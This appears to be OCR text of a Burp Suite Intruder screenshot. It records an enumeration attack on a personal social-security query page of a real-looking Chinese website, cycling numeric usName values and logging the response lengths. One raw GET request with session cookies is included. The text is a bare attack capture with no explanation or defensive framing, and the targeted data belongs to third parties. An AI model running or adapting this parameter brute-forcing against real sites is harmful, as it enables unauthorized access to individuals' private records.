 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
51 10000050 200 5632
52 10000051 200 252
53 10000052 200 1452
54 10000053 200 5727
55 10000054 200 5632
56 10000055 200 5630
57 10000056 200 5630
58 10000057 200 5632
59 10000058 200 5727
60 10000059 200 5729
61 10000060 200 5632
62 10000061 200 5632
Request Response
Raw Params Headers Hex
GET /grcx/grIndex.do?pt=index&leiBie=2&usName=10000052 HTTP/1.1
Host: www.cs12333.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.csldbz.gov.cn/fwdt/grsbcx/
Cookie: JSESSIONID=CBCC711AA04C4E9BCC5357E560A3B14F; JSESSIONID=F2X7TZLPgTGXSpsJ2CKQzhCTvSchxZn1yWTV3Pcp8Ry3pwxTYPTt!389066013
Connection: close